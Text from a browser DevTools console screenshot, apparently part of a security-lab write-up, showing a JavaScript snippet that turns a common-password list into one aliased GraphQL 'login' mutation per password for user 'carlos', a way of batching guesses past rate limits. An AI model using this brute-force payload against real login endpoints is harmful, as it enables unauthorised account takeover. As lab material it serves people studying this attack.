 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 22 1
top Filter Default levels 15 Issues: 1 14 1 hidden
22 Third-party cookie will be blocked. Learn more in the Issues tab.
enable copy content js called enable_copy.js:10
{} enable_copy.js:256
E.C.P is not enabled, returning enable_copy.js:291
copy(`123456,password,12345678,qwerty,123456789,12345,1234,111111,1234567,dragon,123123,baseball,abc123,football,monkey,letmein,shadow,master,666666,qwertyuiop,123321,mustang,1234567890,michael,654321,superman,1qaz2wsx,7777777,121212,000000,qazwsx,123qwe,killer,
trustno1,jordan,jennifer,zxcvbnm,asdfgh,hunter,buster,soccer,harley,batman,andrew,tigger,sunshine,iloveyou,2000,charlie,robert,thomas,hockey,ranger,daniel,starwars,klaster,112233,george,computer,michelle,jessica,pepper,1111,zxcvbn,555555,11111111,131313,freedom,
777777,pass,maggie,159753,aaaaaa,ginger,princess,joshua,cheese,amanda,summer,love,ashley,nicole,chelsea,biteme,matthew,access,yankees,987654321,dallas,austin,thunder,taylor,matrix,mobilemail,mom,monitor,monitoring,montana,moon,moscow`.split(',').map((element,ind
ex)=>`
bruteforce$index:login(input:{password: "$password", username: "carlos"}) {
token
success
}
`.replaceAll('$index',index).replaceAll('$password',element)).join('\n'));console.log("The query has been copied to your clipboard.");
The query has been copied to your clipboard. VM44:6
undefined
先知社区